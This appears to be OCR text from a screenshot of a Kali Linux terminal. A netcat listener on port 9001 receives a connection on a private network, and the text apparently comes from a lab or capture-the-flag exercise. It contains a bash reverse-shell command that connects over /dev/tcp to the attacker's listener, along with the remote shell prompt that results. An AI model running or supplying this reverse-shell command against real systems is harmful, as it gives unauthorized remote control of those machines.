 Applications Places Terminal Sun 14:59 1 en
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
ncroot@kali:~#
Kali Tools Kali Docs Kali Forums NetHunter
root@kali:~# nc -lvp 9001
listening on [any] 9001 ...
192.168.99.42: inverse host lookup failed: Unknown host
connect to [192.168.99.48] from (UNKNOWN) [192.168.99.42] 35862
bash -i >& /dev/tcp/192.168.99.48/9001 0>
bash: no job control in this shell
bash-3.00$
submit